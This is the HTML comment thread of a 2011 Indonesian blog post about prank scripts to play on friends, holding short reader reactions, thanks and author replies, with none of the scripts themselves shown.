<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/16187227961442076746" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3217578576020462592-16187227961442076746"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/16187227961442076746' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3217578576020462592'>
<p>
Nice trick! :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323496665347#c3217578576020462592' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-395108341'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3217578576020462592' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1753091578719391210'>
<a name='c1753091578719391210'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/00505761653864613535" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1753091578719391210-00505761653864613535"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://draft.blogger.com/profile/00505761653864613535' rel='nofollow' target='_blank'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1753091578719391210'>
<p>
cobain dulu mas bro kelihatannya menarik wkwkwk
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323496921654#c1753091578719391210' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1136045488'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1753091578719391210' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5651438587735943510'>
<a name='c5651438587735943510'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/05860439324349021226" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5651438587735943510-05860439324349021226"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//1.bp.blogspot.com/-MYqiC8PghkE/ZOoKvFPU4pI/AAAAAAAAIm0/nz3dVO4SwfA8GU8K_ur-7i_jFIdrJ5DLwCK4BGAYYCw/s35/Penghuni-60.JPG" alt="" title="Penghuni 60">

<noscript><img src="//1.bp.blogspot.com/-MYqiC8PghkE/ZOoKvFPU4pI/AAAAAAAAIm0/nz3dVO4SwfA8GU8K_ur-7i_jFIdrJ5DLwCK4BGAYYCw/s35/Penghuni-60.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/05860439324349021226' rel='nofollow' target='_blank'>Penghuni 60</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5651438587735943510'>
<p>
mong ah... kula wis kapok ngerjai batur kuh...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323500119424#c5651438587735943510' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1324905128'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5651438587735943510' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c543527144896242575'>
<a name='c543527144896242575'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/04486921835288310632" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-543527144896242575-04486921835288310632"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFmHmGpi13zRyk176R--ZIgOmyHudPEtHCrtuxQeBWEbJ_vSnJL2RDmjvkQCbktQocv06I7Fb2I2rmDiprtbndkt2SUA3ri158S-O5tFiKson4AKIugNXxKaRsZtJLYSk/s45-c/logo+apigg.jpg" alt="" title="Asosiasi Penulis Islam">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFmHmGpi13zRyk176R--ZIgOmyHudPEtHCrtuxQeBWEbJ_vSnJL2RDmjvkQCbktQocv06I7Fb2I2rmDiprtbndkt2SUA3ri158S-O5tFiKson4AKIugNXxKaRsZtJLYSk/s45-c/logo+apigg.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/04486921835288310632' rel='nofollow' target='_blank'>Asosiasi Penulis Islam</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-543527144896242575'>
<p>
hooo,, bingung, gan...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323501189022#c543527144896242575' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-294431714'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/543527144896242575' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1931593452030259405'>
<a name='c1931593452030259405'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1931593452030259405-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@Harrys lala: Thanks gan :)<br /><br />@Wahid Sahidu: silahkan mas bro... hehee :D<br /><br />@Penghuni 60: hahahaa... buat have fun aja kang :D<br /><br />@API: bingung dimana&#39;nya gan ? :)</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323501454673#c1931593452030259405' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1931593452030259405' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7041255509374431073'>
<a name='c7041255509374431073'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7041255509374431073'>
<p>
wah lumayan ni buat ngerjain temen ane yang jail.......<br /><br />terimaksih udah share ya gan.....<br /><br />^_^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323506761419#c7041255509374431073' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7041255509374431073' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3279306997644025399'>
<a name='c3279306997644025399'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/10070751769844222115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3279306997644025399-10070751769844222115"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsBGFJQ-7kVOTHqXE5cu4kdPugk3FBtd46TJbD8M_DoAZpaxC4Iy4p4_O924RK5GOifRBw7HQml5--DIpwADVsJFhdmKbvpx-50ktpKvDwWOxZnHkeBR1GE1SgWKRu4Q/s45-c/DSC03427.JPG" alt="" title="asrofi17">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsBGFJQ-7kVOTHqXE5cu4kdPugk3FBtd46TJbD8M_DoAZpaxC4Iy4p4_O924RK5GOifRBw7HQml5--DIpwADVsJFhdmKbvpx-50ktpKvDwWOxZnHkeBR1GE1SgWKRu4Q/s45-c/DSC03427.JPG" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/10070751769844222115' rel='nofollow' target='_blank'>asrofi17</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3279306997644025399'>
<p>
Nice tips gan, :) , ane coba dulu
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323506820155#c3279306997644025399' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-715137337'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3279306997644025399' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c9222129891785368511'>
<a name='c9222129891785368511'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02201483292925507417" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9222129891785368511-02201483292925507417"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="oM Boy">

</a></span></div>
<a href='https://draft.blogger.com/profile/02201483292925507417' rel='nofollow' target='_blank'>oM Boy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9222129891785368511'>
<p>
dapet pengetahuan baru saya dari sini.thanks buat tipsnya sob ,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323510996894#c9222129891785368511' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-981610357'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/9222129891785368511' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c3075422413423266428'>
<a name='c3075422413423266428'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/03316824511463653217" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3075422413423266428-03316824511463653217"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxm5Sl0l2s7xhTV4yDJjL6t8gzDoADceEqFITftXuM3-_1rbavHJWFDmHcecEt_ys7cCGeGnpmXkx3mRuusKv2h0TokTkB45baxzaN38kDPi27dTxLsVLIho31_iG19Q/s45-c/B..%C3%85q%C3%BC%C3%A5r%C3%AC%C3%BC%24.jpg" alt="" title="BLOG ALTERNATIF">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxm5Sl0l2s7xhTV4yDJjL6t8gzDoADceEqFITftXuM3-_1rbavHJWFDmHcecEt_ys7cCGeGnpmXkx3mRuusKv2h0TokTkB45baxzaN38kDPi27dTxLsVLIho31_iG19Q/s45-c/B..%C3%85q%C3%BC%C3%A5r%C3%AC%C3%BC%24.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/03316824511463653217' rel='nofollow' target='_blank'>BLOG ALTERNATIF</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3075422413423266428'>
<p>
mantab bro....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323512350008#c3075422413423266428' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-107345198'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3075422413423266428' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7899603820072195528'>
<a name='c7899603820072195528'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7899603820072195528-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@B_Riot: siip gan, sama-sama :)<br /><br />@asrofi17: siip gan, silahkan dicoba... hehee<br /><br />@Ageboy: sama-sama mas bro :D<br /><br />@BLOG ALTERNATIF: Hehehe :) maksih gan...</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323515877471#c7899603820072195528' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7899603820072195528' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5703501960557241545'>
<a name='c5703501960557241545'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/09252939668255100888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5703501960557241545-09252939668255100888"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" alt="" title="WiTeD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/09252939668255100888' rel='nofollow' target='_blank'>WiTeD</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5703501960557241545'>
<p>
Hello, I visit and give your full support and please support me back. Thank you in advance.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323517296654#c5703501960557241545' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-280779586'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5703501960557241545' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5325675097560349934'>
<a name='c5325675097560349934'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/12265291049851488312" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5325675097560349934-12265291049851488312"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVPnp57gxOJCta2Batj7KjYe1OmXT5mzhIaZQ4fB_fB8gBHmWzHmMevR0o6rVYvXzmkloQZuQz4Aio1--QISoxiH7ebzVcQbVLG4kY6Y_p5KuM9974oDR3r-J0pRfpXA/s45-c/aasdf.jpg" alt="" title="Frzhrdynt">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiVPnp57gxOJCta2Batj7KjYe1OmXT5mzhIaZQ4fB_fB8gBHmWzHmMevR0o6rVYvXzmkloQZuQz4Aio1--QISoxiH7ebzVcQbVLG4kY6Y_p5KuM9974oDR3r-J0pRfpXA/s45-c/aasdf.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/12265291049851488312' rel='nofollow' target='_blank'>Frzhrdynt</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5325675097560349934'>
<p>
wiiihhh mantap banget nih ya biar ngusilin temen jagonya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323527150502#c5325675097560349934' title='comment permalink'>
Sabtu, 10 Desember, 2011
<span class='item-control blog-admin pid-1939969932'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5325675097560349934' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c2308803954078012194'>
<a name='c2308803954078012194'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/11854716965728587583" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2308803954078012194-11854716965728587583"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhput0_hjTAwTRBiiwjeNDtmIJDghNB37Vzb58_6rLa5F5cdnmwlqMNsi2b57ozRmSgsZU8HUPW0sryEFX6wsPCY54jmucdzAGCQXbPZrXqgYW93c7xKKLSQx016Y6VvQ/s45-c/*" alt="" title="Aldy">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhput0_hjTAwTRBiiwjeNDtmIJDghNB37Vzb58_6rLa5F5cdnmwlqMNsi2b57ozRmSgsZU8HUPW0sryEFX6wsPCY54jmucdzAGCQXbPZrXqgYW93c7xKKLSQx016Y6VvQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/11854716965728587583' rel='nofollow' target='_blank'>Aldy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2308803954078012194'>
<p>
yang terakhir bahaya tuh ..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323563250766#c2308803954078012194' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-576250462'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/2308803954078012194' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1371888360794617367'>
<a name='c1371888360794617367'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/09252939668255100888" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1371888360794617367-09252939668255100888"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" alt="" title="WiTeD">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg2x3ziYBW-RWTR7eQfD0fmyfbgWZPWsTB6AjxCGtpjj9KNrxueldPWVBELeQaBBLvGt6x-kEb7O7yx_vBtpCVRFvh4zuqqxo-5eC0h46-TsB8Hsdt3FAiij8Fq6hDjKw8/s45-c/fZiWgFV4zEYWhEW3GK6rEm23_ypOQicLpuZRh2KVvRguvVuOaxTMQWuCInh1xvzR-feDvZRYu7ezqw%3Dw1366-h768-rw-no" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/09252939668255100888' rel='nofollow' target='_blank'>WiTeD</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1371888360794617367'>
<p>
Thank You<br /><br />Hello, I visit and give your full support and please support me back. Thank you in advance.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323564518736#c1371888360794617367' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-280779586'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1371888360794617367' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7856645864575780296'>
<a name='c7856645864575780296'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7856645864575780296-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>@GLace TIng: ok, i will support you adverts :)<br /><br />@Farixsan Quilicuor: makasih gan :)<br /><br />@Mbah Qopet: hehee iya gan, sama-sama... siip :)<br /><br />@Sadeva Aldy Pratama: iya gan sekaligus 4 :D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323566793333#c7856645864575780296' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7856645864575780296' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5570953622968314710'>
<a name='c5570953622968314710'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/02201483292925507417" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5570953622968314710-02201483292925507417"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="oM Boy">

</a></span></div>
<a href='https://draft.blogger.com/profile/02201483292925507417' rel='nofollow' target='_blank'>oM Boy</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5570953622968314710'>
<p>
bener bener jahil dah ini script.kwkwkkw
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323570901165#c5570953622968314710' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-981610357'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5570953622968314710' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c1357107268960999979'>
<a name='c1357107268960999979'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/03317293660768414338" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1357107268960999979-03317293660768414338"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEqt8VA58qLVrlcv1p8bLE5RkI6rKgdvwZLEY1KUCSJo5VDEBj83kQWqIO99Pq4Y_V9z3p-wqVuwN5MDrXWY-DBLvXPDVMPlpTmSxwM_eyetMfqVcVolRrutSbNV01RzU/s45-c/image.tempointeraktif.com.jpg" alt="" title="Admin ./Boriel Cyber++==">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEqt8VA58qLVrlcv1p8bLE5RkI6rKgdvwZLEY1KUCSJo5VDEBj83kQWqIO99Pq4Y_V9z3p-wqVuwN5MDrXWY-DBLvXPDVMPlpTmSxwM_eyetMfqVcVolRrutSbNV01RzU/s45-c/image.tempointeraktif.com.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/03317293660768414338' rel='nofollow' target='_blank'>Admin ./Boriel Cyber++==</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1357107268960999979'>
<p>
ijin copas gan,,...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1323571760870#c1357107268960999979' title='comment permalink'>
Minggu, 11 Desember, 2011
<span class='item-control blog-admin pid-1927239052'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/1357107268960999979' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c8969583917990669843'>
<a name='c8969583917990669843'></a>
